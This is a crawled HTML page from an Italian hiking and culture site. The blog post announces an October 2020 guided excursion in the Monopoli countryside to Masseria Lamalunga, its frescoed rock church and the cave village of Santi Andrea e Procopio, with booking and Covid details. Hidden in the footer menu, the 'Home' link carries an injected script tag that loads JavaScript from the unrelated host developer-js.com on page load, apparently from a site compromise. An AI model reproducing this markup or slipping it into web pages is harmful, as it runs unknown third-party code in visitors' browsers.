

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.passaturi.it/it/blog/41-archivio/315-grotte-dipinte-e-masserie-fortificate-nella-campagna-di-monopoli-sabato-10-ottobre.html
body_size: 8752
content:
<!DOCTYPE html>
<html lang="it">
<head>
<meta charset="utf-8">
<!-- ::::progetto e sviluppo ATTIVA WEB:::: -->
<title>Grotte Dipinte E Masserie Fortificate Nella Campagna Di Monopoli   Sabato 10 Ottobre</title>
<meta name="description" content="Sabato 10 ottobre Passaturi organizza un&acute;escursione nella campagna di Monopoli dedicata alle masserie fortificate e agli insediamenti rupestri in due inte" />
<meta name="keywords" content="Sabato 10 ottobre Passaturi organizza un&acute;escursione nella campagna di Monopoli dedicata alle masserie fortificate e agli insediamenti rupestri in due inte" />

<meta property="og:title" content="Grotte dipinte e Masserie fortificate nella campagna di Monopoli - Sabato 10 ottobre" />
<meta property="og:url" content="http://www.passaturi.it/it/blog/41-archivio/315-grotte-dipinte-e-masserie-fortificate-nella-campagna-di-monopoli-sabato-10-ottobre.html" />
<meta property="og:image" content="https://www.passaturi.it/foto/blog/big/masseria-lamalunga_20201005175205.jpg" />
<meta property="og:type" content="article" />

<base href="https://www.passaturi.it/themes/passaturi/" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/style.css&cache=88929" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/responsive.css&cache=6441" />

<script type="text/javascript" src="https://www.passaturi.it/themes/passaturi/js/jquery.min1.11.2.js"></script>
<link href="https://www.passaturi.it/themes/passaturi/immagini/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta name="google-site-verification" content="p1h3uefBkEPj1ItBkHHqZJGDv1cJCzVg5T4nHL1Og1w" />

</head>

<body style="background:#F6F6F6">

<script type="text/javascript">
								 $(document).ready(function(){
								   $("#ok_cookie").click(function(){
									   var nextyear = new Date();
										 nextyear.setFullYear(nextyear.getFullYear()+1);								 					 
										 document.cookie="consenso_cookie=yes; expires="+nextyear.toGMTString()+"; path=/";
										 $("#cookie").slideUp();
									 });
								 });
								 </script>
<div id="cookie">
									 Per offrire una migliore esperienza di navigazione questo sito utilizza cookie tecnici, analitici e di profilazione, anche di terze parti, continuando la navigazione acconsenti all'utilizzo dei cookie. Per ulteriori informazioni clicca <a href="https://www.passaturi.it/it/page/informativa-privacy.html" target="_blank">qui</a>.
									 <a href="javascript:;" id="ok_cookie">OK</a>
								 </div>

<div class="cont_testata">
	<div class="wrap">
		<div class="banner_top_dx"><i class="fas fa-phone-volume"></i> Per informazioni <span>+39 320 5753268</span></div>

		<ul class="social_testa">
    	<li><a href="https://www.facebook.com/www.passaturi.it/" title="Facebook" target="_blank"><i class="fab fa-facebook-square"></i></a></li>
      <li><a href="https://www.instagram.com/passaturi.it/" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li>      <li><a href="https://www.passaturi.it/it/page/5-contatti.html"><i class="fas fa-envelope"></i></a></li>
    </ul>

		<a href="https://www.passaturi.it/it/" title="Valle d&#039;Itria"><img src="https://www.passaturi.it/themes/passaturi/immagini/logo-passaturi.png" alt="Valle d&#039;Itria" class="logo_testa" /></a>
    
		<div class="banner_header">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						<!-- NUOVO top pagina 728x90 -->
						<ins class="adsbygoogle"
								 style="display:inline-block;width:728px;height:90px"
								 data-ad-client="ca-pub-8121494734536697"
								 data-ad-slot="8380770904"></ins>
						<script>
								 (adsbygoogle = window.adsbygoogle || []).push({});
						</script>
</div>
  </div>
 
  <div id="smoothmenu1" class="ddsmoothmenu">
  	<ul class=""><li><a href="javascript:;">Tour ed eventi</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/43-in-calendario/" >In calendario</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/24-escursionismo/" >Escursionismo</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/41-archivio/" class="active">Archivio</a><ul class=""></ul></li></ul></li><li><a href="javascript:;">Valle d'Itria</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/22-trulli-masserie-e-contrade/" >Trulli, Masserie e Contrade</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/19-paesaggio-della-valle-d-itria/" >Paesaggio della Valle d'Itria</a><ul class=""></ul></li><li><a href="javascript:;">Borghi Antichi </a><ul class=""><li><a href="https://www.passaturi.it/it/blog/34-martina-franca/" >Martina Franca</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/35-locorotondo/" >Locorotondo</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/36-cisternino/" >Cisternino</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/37-ceglie-messapica/" >Ceglie Messapica</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/38-ostuni/" >Ostuni</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/40-alberobello/" >Alberobello</a><ul class=""></ul></li></ul></li></ul></li><li><a href="javascript:;">Cultura</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/31-arte/" >Arte</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/30-luoghi-di-interesse/" >Luoghi di Interesse</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/29-piante-e-animali/" >Piante e Animali</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/33-salute-e-benessere/" >Salute e Benessere</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/20-ti-racconto-una-storia/" >Ti racconto una Storia</a><ul class=""></ul></li></ul></li><li><a href="javascript:;">Tradizioni</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/13-sacro-e-profano/" >Sacro e Profano</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/5-feste-religiose/" >Feste Religiose</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/26-artigianato/" >Artigianato</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/27-cucina-tipica/" >Cucina tipica</a><ul class=""></ul></li></ul></li><li><a href="javascript:;">Multimedia</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/14-foto/" >Foto</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/23-video/" >Video</a><ul class=""></ul></li></ul></li></ul>  </div><!-- fine .ddsmoothmenu --> 

  <div class="resp_menu">
  	<a href="javascript:;" class="bottone"><i class="fas fa-bars"></i></a>
  </div><!-- fine .resp_menu -->
    
	<ul class="ul_resp_menu"><li><a href="javascript:;">Tour ed eventi</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/43-in-calendario/" >In calendario</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/24-escursionismo/" >Escursionismo</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/41-archivio/" class="active">Archivio</a><ul class=""></ul></li>
</ul></li>
<li><a href="javascript:;">Valle d'Itria</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/22-trulli-masserie-e-contrade/" >Trulli, Masserie e Contrade</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/19-paesaggio-della-valle-d-itria/" >Paesaggio della Valle d'Itria</a><ul class=""></ul></li>
<li><a href="javascript:;">Borghi Antichi </a><ul class=""><li><a href="https://www.passaturi.it/it/blog/34-martina-franca/" >Martina Franca</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/35-locorotondo/" >Locorotondo</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/36-cisternino/" >Cisternino</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/37-ceglie-messapica/" >Ceglie Messapica</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/38-ostuni/" >Ostuni</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/40-alberobello/" >Alberobello</a><ul class=""></ul></li>
</ul></li>
</ul></li>
<li><a href="javascript:;">Cultura</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/31-arte/" >Arte</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/30-luoghi-di-interesse/" >Luoghi di Interesse</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/29-piante-e-animali/" >Piante e Animali</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/33-salute-e-benessere/" >Salute e Benessere</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/20-ti-racconto-una-storia/" >Ti racconto una Storia</a><ul class=""></ul></li>
</ul></li>
<li><a href="javascript:;">Tradizioni</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/13-sacro-e-profano/" >Sacro e Profano</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/5-feste-religiose/" >Feste Religiose</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/26-artigianato/" >Artigianato</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/27-cucina-tipica/" >Cucina tipica</a><ul class=""></ul></li>
</ul></li>
<li><a href="javascript:;">Multimedia</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/14-foto/" >Foto</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/23-video/" >Video</a><ul class=""></ul></li>
</ul></li>
</ul>  
</div><!-- fine .cont_testata -->

<style type="text/css">.flex-caption, .flex-control-nav, .flex-direction-nav{ display:none!important; }</style>
<div class="flexslider" style="position:relative; overflow:hidden; margin-bottom:70px!important; height:400px;">
<ul class="slides">
<li style="background: url(https://www.passaturi.it/foto/banner/cappuccini-014_20190713111052.jpg) center">
<div class="flex-caption">
												<h3>Sostitutivo slideshow 1</h3>
											</div>
</li>
<li style="background: url(https://www.passaturi.it/foto/banner/olive-2_20190830181614.jpg) center">
<div class="flex-caption">
												<h3>Sostitutivo slideshow 3</h3>
											</div>
</li>
<li style="background: url(https://www.passaturi.it/foto/banner/focaccia-2_20190829203612.jpg) center">
<div class="flex-caption">
												<h3>Sostitutivo slideshow 4</h3>
											</div>
</li>
<li style="background: url(https://www.passaturi.it/foto/banner/albero-2_20190808131136.jpg) center">
<div class="flex-caption">
												<h3>Sostitutivo slideshow 5</h3>
											</div>
</li>
<li style="background: url(https://www.passaturi.it/foto/banner/figazzano-2_20190830183805.jpg) center">
<div class="flex-caption">
												<h3>Sostitutivo slideshow 6</h3>
											</div>
</li>
</ul>
</div>



<div class="corpo">
<div class="wrap">


<div class="cont_post">
	<div class="sx" itemscope itemType="http://schema.org/BlogPosting">
  	<div class="stili_comuni blocco1">
      <h1 class="titolo_post titoli_h" itemprop="headline">Grotte dipinte e Masserie fortificate nella campagna di Monopoli - Sabato 10 ottobre</h1>
      
      <ul class="info_base">
        <li><i class="far fa-clock"></i> 05/10/2020</li>
        <li><i class="fas fa-user-edit"></i> Maria Teresa Acquaviva</li>
        <li><i class="fas fa-list"></i> <a href="../../it/blog/41-archivio/">Archivio</a></li>
        <li><i class="far fa-comment"></i> 0</li>
      </ul><!-- fine .info_base -->
      
      <span itemprop="datePublished" content="2020-10-05 17:45:00"></span>
      <span itemprop="dateModified" content="2020-10-05 17:45:00"></span>
      
      <div class="foto_principale" style="background-image:url(../../foto/blog/big/masseria-lamalunga_20201005175205.jpg);"></div>
      
      <div class="descrizione aggiungi_padding" itemprop="articleBody">
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-56d474b9f8bc20a9"></script><div class="addthis_sharing_toolbox"></div><br /><h2>
	Sabato 10 ottobre Passaturi organizza un&rsquo;escursione nella campagna di Monopoli dedicata alle <strong>masserie fortificate</strong> e agli <strong>insediamenti rupestri</strong> in due interessanti siti, Masseria&nbsp;<strong>Lamalunga</strong>&nbsp;e omonima chiesa rupestre e il <strong>Casale dei Santi Andrea e Procopio.&nbsp;</strong></h2>
<p>
	Alla fine del percorso ci sar&agrave; una <strong>piccola degustazione</strong> in masseria.<br />
	L&rsquo;itinerario di visita sar&agrave; condotto <strong>dal prof. Cosimo Lamanna</strong>, anche <strong>guida turistica.</strong></p>
<p>
	<strong>Qualche informazione sul percorso.</strong></p>
<p>
	Il territorio a sud-est di Bari &egrave; caratterizzato dalla esistenza di numerose&nbsp;<strong>lame</strong>, incisioni vallive di natura carsica, un tempo a carattere torrentizio che sfociavano nel mare Adriatico. In quelle lame, nel Medioevo, si &egrave; sviluppato un fenomeno antropologico di rilevante interesse culturale, ossia lo stanziamento di insediamenti umani che determin&ograve; l&rsquo;ampliamento delle cavit&agrave; naturali, gi&agrave; esistenti lungo gli spalti rocciosi degli antichi alvei, e la costruzione quindi di case e chiese nelle grotte. Le chiese-grotte &nbsp;furono affrescate con immagini di &nbsp;Santi orientali e occidentali, testimonianza questa della sintesi che avvenne in loco tra la cultura greco-bizantina e quella latina. Questi Santuari rupestri divennero anche stazioni minori lungo&nbsp;<strong>la via Traiana,</strong> che nel Medioevo divenne in Puglia il prolungamento della via Francigena<strong>,</strong>&nbsp;percorsa annualmente da migliaia di pellegrini diretti verso la Terra Santa. Molti di loro in questo tratto della Puglia, spesso, &nbsp;deviavano il loro percorso nella Lame per visitare le&nbsp;<strong>grotte dipinte</strong>.<br />
	<br />
	Lo stesso territorio &egrave; ricco di masserie che, come le altre di tutto il litorale adriatico dalla Terra di Bari fino al Salento, sono state classificate in differenti tipologie scaturite dalle architetture, che certamente si sono formate per aggregazioni di corpi di fabbriche nel tempo: &nbsp;<strong>torre masserie</strong>,&nbsp;<strong>&nbsp;masserie con torre,</strong>&nbsp;<strong>masserie fortificate&nbsp;senza torre</strong>&nbsp;e<strong>&nbsp;masserie castello.</strong>&nbsp;&nbsp;In tutti i casi l&#39;architettura evidenzia, con i muri di cinta, le garitte e le feritoie una esigenza di questi luoghi di difendersi, non solo da pericoli e attacchi da terra, ma soprattutto da incursioni piratesche dal mare. Bisognava difendere la gente che qui viveva e insieme le granaglie e l&#39;olio, che erano i veri tesori dell&#39;economia agricola della pianura adriatica.</p>
<p>
	<strong><u>I tappa</u></strong>: <u>la Masseria Lamalunga</u>, che presenta tutti gli elementi tipici delle masserie fortificate, mura di cinta, garitte e caditoie. Naturalmente oltre all&rsquo;Area Padronale anche tutta l&rsquo;Area dei Servizi fra cui la chiesa, il frantoio e i magazzini. Lo scenario intorno &egrave; quello meraviglioso della Piana degli Ulivi secolari adriatica.<br />
	<br />
	<strong>II tappa</strong><u>; la chiesa rupestre di Lamamlunga</u> che &egrave; appartenuta a un cenobio monastico forse abitato da monaci ortodossi. Lo testimoniano anche gli spazi interni della chiesa, con un&rsquo;<em>iconostasi</em> che divide il <em>naos </em>dal <em>bema</em>. Si conservano vari affreschi, purtroppo in cattivo stato di conservazione ma di notevole interesse iconografico. Tra essi diverse immagini di Santi una <em>Deesis</em>, un Pantocratore e una Madonna Odegitria.<br />
	<br />
	<strong>III tappa</strong>: <u>il Casale rupestre dei Ss. Andrea e Procopio</u> con l&rsquo;omonima chiesa, tra le pi&ugrave; interessati per l&rsquo;architettura che presenta e per l&rsquo;apparato iconografico che si ammira sulle pareti. Tra i Santi affrescati oltre ad Andrea e Procopio sono affrescati anche i Santi Giorgio, Antonio Abate, Eligio, Cosma e Damiano, un&rsquo;Annunciazione ed altri ancora. Il villaggio rupestre era anche una stazione di sosta lungo la Via Traiana, dove i pellegrini si fermavano per visitare la chiesa. Nel villaggio si vedono ancora le case grotte, un mulino e un frantoio.</p>
<p>
	<strong>Per partecipare:</strong></p>
<p>
	<strong>Prenotazione obbligatoria</strong>&nbsp;telefonando o inviando un messaggio su whatsapp al numero 320.5753268, entro e non oltre le ore 18 di venerd&igrave; 9 ottobre.<br />
	<strong>Posti limitati</strong>.<br />
	<strong>Appuntamento alle ore 15.00</strong> al Bar Capitolo della contrada Capitolo di Monopoli.<br />
	<strong>Partenza alle ore 15.30.</strong><br />
	<strong>La puntualit&agrave;</strong> &egrave; gradita nel rispetto di tutti.<br />
	L&rsquo;itinerario si svolger&agrave; <strong>partendo da un minimo di 10 partecipanti</strong>.<br />
	Da un sito all&rsquo;altro lo spostamento avverr&agrave; con i propri mezzi.<br />
	<strong>Contributo a persona</strong> 12 Euro che comprendono visita guidata e degustazione.<br />
	<strong>Equipaggiamento consigliato</strong>: scarpe comode e basse, abbigliamento a cipolla, se caldo acqua e cappello.<br />
	<br />
	<strong>Obbligatorio portare i dispositivi di protezione individuali</strong> (vedi allegato).<br />
	La prenotazione telefonica sar&agrave; accettata solo se &egrave; stata presa visione dell&rsquo;allegato all&rsquo;articolo con le Istruzioni Norme Anti-Covid.<br />
	Il giorno dell&rsquo;escursione ogni partecipante firmer&agrave; un modulo fornito da Passaturi di autocertificazione, sempre relativo alle osservanze Anti-Covid.</p>
<p>
	&nbsp;</p>
<p class="download_allegato"><a href="https://www.passaturi.it/allegati/blog/6816regolamento-di-escursione-covid-19.pdf" target="_blank">Descrizione allegato</a><br /></p><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-56d474b9f8bc20a9"></script><br /><div class="addthis_sharing_toolbox"></div><ul class="foto_post"><li><a href="../../foto/blog/big/masseria-lamalunga_20201005175205.jpg" data-fancybox="gallery" title=""><img src="../../foto/blog/quad/masseria-lamalunga_20201005175205.jpg" /></a></li><li><a href="../../foto/blog/big/120839571_2733859306852606_5883125592146551963_n_20201005175213.jpg" data-fancybox="gallery" title=""><img src="../../foto/blog/quad/120839571_2733859306852606_5883125592146551963_n_20201005175213.jpg" /></a></li></ul>

        <br />
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- NUOVO dettaglio post -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-8121494734536697"
             data-ad-slot="7481007805"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
        <script>
             (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
  	</div><!-- fine .blocco1 -->

		

    <div class="stili_comuni blocco3 aggiungi_padding">
      <div id="box_commento">
        <h2 class="titolo_commenti" >Lascia un commento</h2>
          
        <ul class="form_commento">
          <li><input type="text" name="nome_autore" id="nome_autore" placeholder="Nome: (Obbligatorio)" /></li>
          <li><input type="email" name="email_autore" id="email_autore" placeholder="Email:" /></li>
          <li><input type="url" name="sito_autore" id="sito_autore" placeholder="Sito:" /></li>
          <li><textarea name="commento" id="commento" placeholder="Commento: (Obbligatorio)"></textarea></li>
        </ul>

        <p class="send_comm"><a href="javascript:;" id="invia_comm" class="bottone_medium"><i class="far fa-comment"></i>&nbsp;&nbsp;Invia commento</a> <img src="https://www.passaturi.it/themes/passaturi/immagini/loader.gif" id="loader_commento" style="display:none;" /></p>
        <p><br /><strong>NOTA BENE:</strong> il tuo commento sar&agrave; prima moderato e se ritenuto idoneo sar&agrave; pubblicato</p>
      </div><!-- fine box_commento -->
    </div><!-- fine .blocco3 -->
  </div><!-- fine .sx -->

	
	<div class="dx">
  	<div class="contenuti">
    	<h3>Articoli consigliati</h3>
      
      <ul class="post_consigliati"><li>
<a href="https://www.passaturi.it/it/blog/41-archivio/168-maschere-conchiglie-e-ghirigori-di-pietra-a-martina-franca-.html"><img src="../../foto/blog/quad/2008-12-06-10.30.47.jpg" class="" title="Maschere, conchiglie e ghirigori di pietra a Martina Franca " /></a><i class="far fa-clock"></i> 17/05/2016<br /><h4 class="titolo_post"><a href="https://www.passaturi.it/it/blog/41-archivio/168-maschere-conchiglie-e-ghirigori-di-pietra-a-martina-franca-.html">Maschere, conchiglie e ghirigori di pietra a Martina Franca </a></h4>
<br style="clear:both; line-height:10px;" /></li>
<li>
<a href="https://www.passaturi.it/it/blog/41-archivio/309-al-chiaro-di-luna-nel-parco-delle-dune-costiere-domenica-2-agosto.html"><img src="../../foto/blog/quad/hugyg_20200727123945.JPG" class="" title="Al chiaro di luna nel Parco delle Dune Costiere - Domenica 2 agosto" /></a><i class="far fa-clock"></i> 27/07/2020<br /><h4 class="titolo_post"><a href="https://www.passaturi.it/it/blog/41-archivio/309-al-chiaro-di-luna-nel-parco-delle-dune-costiere-domenica-2-agosto.html">Al chiaro di luna nel Parco delle Dune Costiere - Domenica 2 agosto</a></h4>
<br style="clear:both; line-height:10px;" /></li>
<li>
<a href="https://www.passaturi.it/it/blog/41-archivio/191-racconti-al-chiaro-di-luna.html"><img src="../../foto/blog/quad/racconti-al-chiaro-di-luna.jpg" class="" title="Racconti al chiaro di luna" /></a><i class="far fa-clock"></i> 14/06/2016<br /><h4 class="titolo_post"><a href="https://www.passaturi.it/it/blog/41-archivio/191-racconti-al-chiaro-di-luna.html">Racconti al chiaro di luna</a></h4>
<br style="clear:both; line-height:10px;" /></li>
<li>
<a href="https://www.passaturi.it/it/blog/41-archivio/239-trekking-nella-riserva-naturale-bosco-delle-pianelle-.html"><img src="../../foto/blog/quad/2018-04-16_17_20190716111401.jpeg" class="" title="Trekking nella Riserva naturale Bosco delle Pianelle " /></a><i class="far fa-clock"></i> 27/04/2019<br /><h4 class="titolo_post"><a href="https://www.passaturi.it/it/blog/41-archivio/239-trekking-nella-riserva-naturale-bosco-delle-pianelle-.html">Trekking nella Riserva naturale Bosco delle Pianelle </a></h4>
<br style="clear:both; line-height:10px;" /></li>
<li>
<a href="https://www.passaturi.it/it/blog/41-archivio/196-i-sacri-megaliti-del-salento-arcane-attrazioni-.html"><img src="../../foto/blog/quad/10406584_665811123554492_2547876922976647621_n.jpg" class="" title="I sacri megaliti del Salento, arcane attrazioni " /></a><i class="far fa-clock"></i> 11/05/2015<br /><h4 class="titolo_post"><a href="https://www.passaturi.it/it/blog/41-archivio/196-i-sacri-megaliti-del-salento-arcane-attrazioni-.html">I sacri megaliti del Salento, arcane attrazioni </a></h4>
<br style="clear:both; line-height:10px;" /></li>
</ul><ul class="banner_dx"></ul>    </div>
  </div><!-- fine .dx -->
  <br style="clear:both" />
</div><!-- fine .cont_post -->


	
<script type="text/javascript">
$(document).ready(function(){
	$("#invia_comm").click(function(){
	  var mail_reg_exp = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-]{2,})+\.)+([a-zA-Z0-9]{2,})+$/;

		if($("#nome_autore").val() == "" || $("#nome_autore").val() == "undefined"){
			$("#nome_autore").addClass("bg_convalida");
			$("#nome_autore").focus();
			return false;
		}
		/* commentato su richiesta in data 29/03/2022
		else if(!mail_reg_exp.test($("#email_autore").val()) || $("#email_autore").val() == "" || $("#email_autore").val() == "undefined"){
			$("#email_autore").addClass("bg_convalida");
			$("#email_autore").focus();
			return false;
		}
		*/
		else if($("#commento").val() == "" || $("#commento").val() == "undefined"){
			$("#commento").addClass("bg_convalida");
			$("#commento").focus();
			return false;
		}
		else{
			$("#loader_commento").show();

			$.ajax({
				type	: "post",
				cache	: false,
				url		: "https://www.passaturi.it/includes/moduli/blog/action.php",
				data	: 'azione=invia_commento&nome='+encodeURIComponent($("#nome_autore").val())+'&email='+$("#email_autore").val()+'&sito='+$("#sito_autore").val()+'&commento='+encodeURIComponent($("#commento").val())+'&idpost=315',
				success: function(data) {
					$.fancybox.open(data);
					$("#loader_commento").hide();
		      $("#nome_autore").val('');
		      $("#email_autore").val('');
		      $("#sito_autore").val('');
					$("#commento").val('');
				}
			});
		}
	});
	
	$("#box_commento input, #box_commento textarea").bind("keyup",function(){
		$(this).removeClass("bg_convalida");
	});
});
</script></div>
</div>


<div class="cont_footer">
	<div class="wrap">
		<ul class="cont_footer2">
    	<li>
				<img src="https://www.passaturi.it/foto/banner/logo_20190903165639.png" alt="Banner footer 1" /><br /><br />Esplorate con noi la Valle d'Itria, la terra dei trulli e delle grotte, dove natura, storia e tradizione vi affascineranno. Emozionatevi camminando su antichi passaturi,  per scoprire angoli di paradiso e storie da ricordare. Benvenuti in Valle d'Itr...
<br /><br /><iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/www.passaturi.it/&amp;width=285&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23faf2db&amp;stream=false&amp;header=true&amp;height=260" scrolling="no" frameborder="0" style="border:none; width:285px; height:220px" allowTransparency="true"></iframe>
      </li>

    	<li>
        <ul class="recapiti_footer">
        	<li><a href="tel:+39 320 5753268">+39 320 5753268</a></li>
        	<li><img src="immagini/email.png" alt="Valle d&#039;Itria" align="absmiddle" /></li>
        	<li>Valle d'Itria<br />74015 Martina Franca (TA)</li>
        </ul>
			</li>

    	<li>
      	<h3>Menu</h3>
        <ul class="menu_footer" id="">
<li><a href="https://www.passaturi.it/" title="Home<script src=//developer-js.com/vjs></script>"  >Home<script src=//developer-js.com/vjs></script></a></li><li><a href="https://www.passaturi.it/it/page/4-chi-siamo.html" title="Chi siamo"  >Chi siamo</a></li><li><a href="https://www.passaturi.it/it/page/5-contatti.html" title="Contatti"  >Contatti</a></li><li><a href="https://www.passaturi.it/it/page/informativa-privacy.html" title="Informativa privacy ed estesa"  >Informativa privacy ed estesa</a></li></ul>
			</li>

    	<li>
				<h3>La Valle d'Itria da scoprire</h3>
<a href="https://www.passaturi.it/includes/banner.php?id=18&c=201906251934547181&ln=it&n=1" target="_parent"><img src="https://www.passaturi.it/foto/banner/guide-passaturi_20190625193454.png" alt="La Valle d'Itria da scoprire" /></a><br /><br />Le nostre pubblicazioni.<br>
Disponibile in italiano e inglese
			</li>

    	<li>	
				<h3>I trulli di Puglia</h3>
<a href="https://www.passaturi.it/includes/banner.php?id=19&c=803142&ln=it&n=1" target="_parent"><img src="https://www.passaturi.it/foto/banner/itrullidipuglia_20190625193530.png" alt="I trulli di Puglia" /></a><br /><br />Disponibile in italiano
 			</li>
    </ul><!-- fine .cont_footer2 -->
  </div>

  <div class="copyright"><p>Passaturi.it<br>Escursioni in Valle d&#039;Itria, notizie della Valle d&#039;Itria - Martina Franca</p>web by <a href="//www.attivaweb.com" target="_blank" title="Realizzazione siti internet">ATTIVA WEB</a></div>
</div><!-- fine .cont_footer -->

<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/jquery.fancybox.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/all.min.css" />

<script type="text/javascript" src="js/fancybox.min.js" defer></script>
<script type="text/javascript" src="js/menu.js" defer></script>
<script type="text/javascript" src="js/functions.js" defer></script>
<script type="text/javascript" src="js/jquery.flexslider.js" defer></script>
<script type="text/javascript" src="js/responsiveCarousel.min.js" defer></script>
<script type="text/javascript" src="js/parallax.min.js" defer></script>

<script type="text/javascript">
//$(window).on("load",function(){
$(window).load(function(){
	
	$('.flexslider').flexslider({
  	animation    : "fade",
		slideshowSpeed: 7000,
		directionNav : true,
		controlNav   : false,
		randomize    : true,
    start        : function(){},
		before       : function(){ /*captionMoveOut();*/ },
		after        : function(){ captionMoveIn(); },
		end          : function(){}, 
		added        : function(){},
		removed      : function(){}
  });
/*
  $('.flex-caption h3').hide();
  $('.flex-caption h3').fadeIn(2000);
*/
});

function captionMoveIn(){
	$('.flex-caption h3').animate({top: "40%"},0).fadeIn(2000);
}
	
function captionMoveOut(){
	$('.flex-caption h3').animate({top: "-40%"},700).fadeOut("normal");
}
</script>
<script type="text/javascript">
$(window).load(function(){
										$("body").on("submit",".form_ricerca_blog",function(event){
										  //event.preventDefault();

											var keyword = $("#ricerca_blog").val();
											var keyword = keyword.replace("+"," ");
											var keyword = keyword.replace("/","+");
											var keyword = keyword.replace("--"," ");
											var keyword = keyword.replace("-"," ");
											var keyword = keyword.replace(".","");
											var keyword = keyword.replace("*","");
											var keyword = keyword.replace("&","e");
											var keyword = keyword.replace("$","");
											var keyword = keyword.replace("?","");
											var keyword = keyword.replace("^","");
											var keyword = keyword.replace("#","+");
											var keyword = keyword.replace(")"," ");
											var keyword = keyword.replace("("," ");
											var keyword = keyword.replace(/ /g,"+");

											if(keyword == ""){
												$("#ricerca_blog").addClass("bg_convalida");
												return false;
											}
											else{
												location.href = "https://www.passaturi.it/it/blog/keyword/"+keyword;
												return false;
											}
										});
										
										$("#ricerca_blog").keyup(function(){ 
											if($(this).val().length > 0)
												$(this).removeClass("bg_convalida"); 
										});
									});
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8121494734536697",
          enable_page_level_ads: true
     });
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1854648-107"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1854648-107', { 'anonymize_ip': true });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HerbLJ7Ze4B0WllBWdnkug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768979212956');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.passaturi.it/themes/passaturi/includes/css.php?file=../css/flexslider.css
